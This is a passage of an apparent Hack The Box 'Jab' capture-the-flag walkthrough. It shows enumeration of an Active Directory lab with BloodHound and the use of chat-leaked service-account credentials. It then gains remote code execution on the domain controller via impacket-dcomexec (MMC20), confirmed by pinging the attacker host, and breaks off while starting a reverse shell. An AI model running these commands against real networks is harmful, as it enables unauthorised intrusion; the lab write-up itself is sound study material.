
This has provided some really valuable information as we can see there are two service accounts listed however there is ALOT, so lets do a bloodhound collection to make this easier to process.
Performing a Bloodhound Collection:
I use bloodhound-python to perform a collection.
bloodhound-python -d $domain -ns $box -c All -u $user -p $pass

I then import these into bloodhound for investigation.
Bloodhound Findings:
-
How many domain admins:
- 1 Administrator
-
What users have DC Sync Privileges:
- Administrator
-
Our users rights:
- Limited.
-
How many users in the domain:
- 2685
-
Interesting users:
- Looking at the
svc_openfireuser we can see they are a member of the group “DISTRIBUTED COM USERS” which allows them to “Members are allowed to launch, activate and use Distributed COM objects on this machine.”"
- Looking at the

At the moment we don’t have access to this user, however it’s important to understand how this could be useful moving forward so check out the side quest below.
Side Quest: What is a COM object?
Imagine Windows has a giant library of “lego-bricks” called COM objects (COM = Component Object Model). And each of these bricks is a module that already knows how to do one specific job, e.g. draw a button, talk to Excel, unzip a file, query a database, etc.
Now, normally you’d have to build that functionality yourself, but COM lets you just say, “Hey Windows, hand me the brick that prints PDFs,” and you can snap it into your program no matter what language you’re writing in, whether that be VBScript, C++, PowerShell or even Word macros.
Local vs. Distributed COM?
Local COM
- The brick lives on our own PC.
Distributed COM (DCOM)
- The brick can live on a different machine on the network. Our code could say “launch” and then Windows contacts that remote computer, instantiates the object there, and sends back a handle so we can use it almost as if it were local.
What the permission really means?
"Members are allowed to launch, activate and use Distributed COM objects on this machine."
- Launch – create a fresh instance of a remote brick.
- Activate – wake up an existing instance that’s already running somewhere.
- Use – call its methods/properties once we’ve got a handle.
So if our account is in that group, we can tell Windows:
- Spin up a Word-processing COM object on a file server,
- Activate a spreadsheet object that’s already running on another workstation,
- Then call ‑into those objects from your local script or application.
In short, being in this group is like having a “network-wide library card” for COM bricks we’re trusted to; check them out, wake them up, and use their features across the network and as it says “on this machine” this means we can launc COM objects on the domain controller itself, in essence RCE.
Jabber 5222/5223 Server:
XMPP tools:
As xmpp is in the results of our scans we need a tool to interact with the protocol, luckily there is a FOSS tool called pidgin which we can use.
sudo apt update && sudo apt install pidgin
Side Quest: What’s XMPP?
XMPP stands for Extensible Messaging and Presence Protocol. It’s a communication protocol. Basically it’s a set of rules computers use to send messages to each other.
Think of XMPP like email but for chat: you can use different apps, run your own server if you want, and talk to people across the network.
What is XMPP used for?
XMPP is mostly used for real-time chat, but it can also handle things like video calls, file sharing, and even notifications.
- Instant Messaging – Like WhatsApp or Facebook Messenger, but open and decentralized.
- Team Communication – Some companies use XMPP-based tools to chat internally.
- IoT Devices – Smart devices can use XMPP to send updates or alerts.
- Gaming – XMPP can handle chat between players or game server notifications.
Why use XMPP?
- It’s open-source and decentralized which means anyone can run their own server.
- It supports end-to-end encryption for privacy.
- It’s extensible, meaning developers can add custom features easily through things like plugins etc.
Connecting as jmontgomery via XMPP:
This is the first time I have used XMPP or pidgin so this took me a while to configure, mainly due to lack of experience however I mangaged to get connected.

Configure the account:
Once you open pidgin you will need to add an account, as we already have creds for jmontgomery we can use those.

Under advanced set the following settings:

Then click “Save”

Viewing available rooms:
You will now have a blank screen however if we click “buddies” & then “Jon a Chat”

You will be given this next screen click “Room List”



Another pop up will appear with the conference server listed as conference.jab.htb now click “Find Rooms”
We should now be presented with a list of rooms, as you can see there is a pentest2003 room, plus some test rooms. We will check all rooms to be sure.
Joining rooms:
Click on the room and then click “Join”

I know, I know we should join the pentest room first, however we need to do our due diligence and check all rooms, well luckily for you we can’t join the base test room.
3. Lateral Movement:
Finding clear text credentials for the svc_openfire user in the pentest xmpp chat:

Looking at the pentest chat we can see that they have pasted text from the pentest report, where they were advised to remove the Service Principal Name (SPN) from the svc_openfire account.

- +Note+: This remediation would be advised by the pentesters, removing the SPN would be performed as if an account has an SPN it can be kerberoasted, and the clear text password cracked from the hash.
However it appears the testers did not redact the clear text password and it is available in the output.

Verifying the svc_openfire credentials:
netexec smb $box -u $user -p $pass --shares
Valid, great we don’t seem to have access to any further shares :(
+Note+: I also add svc_openfire to pidgin to see if they have access to any other rooms but they do not appear too.

Checking the test2 room:
Looking at the test2 room we can see there is one entry from bdavis

Out of curiosity if we decode the base64 string it gives us the following output
echo 'VGhlIGltYWdlIGRhdGEgZ29lcyBoZXJlCg==' | base64 -d

Getting RCE Using impacket-dcomexec:
As we saw in bloodhound our user svc_openfire has the permission to launch, activate and use COM objects on the DC itself, but how do we do it? Well luckily for us, impacket has a great script call impacket-dcomexec which is designed for this specific task
Checking for remote code execution:
Let’s do the simplest test possible and see if we can get the DC to ping our attack host.
- +Note+: You may be asking “but if you don’t pass an argument as per the instructions it just opens a semi-interactive shell?” well you’re right but that did not work for me on this box, so lets keep it moving.

Start our listener with tcpdump
sudo tcpdump -i tun0 icmp
Pass our command using impacket-dcomexec
impacket-dcomexec -object MMC20 -silentcommand -debug $domain/$user:$pass@$box 'ping 10.10.14.31'
It works so we have remote code execution!
This is telling the target to:
- Connect to the remote machine
$box - Authenticate using
$domain/$user:$pass - Instantiate the
MMC20.Applicationobject via DCOM - Silently execute the command:
ping 10.10.14.31
If this works, it means you were able to remotely execute code via a COM object — without writing a file, triggering AV, or needing an interactive session.
Side Quest: What’s an MMC20.Application?
The MMC20.Application is, as you guessed it, a COM object provided by Microsoft. It is tied to the Microsoft Management Console (MMC). It’s basically a programmatic interface to the same MMC framework which we can use when launching tools like:
services.msc(Services)gpedit.msc(Group Policy Editor)compmgmt.msc(Computer Management)
But in this case, it’s the underlying object, not the GUI itself.
The 20 refers to version 2.0. This is just the standard naming convention for COM object versioning.
What does it do?
The MMC20.Application object is a scripting interface to the MMC.
- It can:
- Load snap-ins (like the Services or Disk Management modules)
- Execute commands (good for us!)
- Launch scripts or other processes as the user it’s running under (good for us!)
Which means if we’re able to instantiate this object remotely using DCOM, we can tell it to run something, anything a command a script both and it’ll do so under the security context of the user that owns the process, in this case the user svc_openfire however it’s often SYSTEM or an admin as this is a high-level privilege.
Why is MMC20 used in DCOM exploits?
MMC20.Application is useful in DCOM-based remote code execution (RCE) o/privilege escalation because it:
- Can be remotely activated via DCOM if permissions are misconfigured.
- Often support methods that let us execute arbitrary commands or scripts.
- Are already present on many systems (no need to upload anything).
This is why it shows up in tools like impacket-dcomexec.
Getting a Shell on DCO1 as svc_openfire:

As we have confirmed RCE on the host we can now get a reverse shell. I’ve provided two options on how to do this below. The first being a standard base64 encoded shell and the other by way of a download cradle.
Option One Standard base64 encoded shell:

I like to use https://www.revshells.com/ and use the base64 encoded Powershell option.
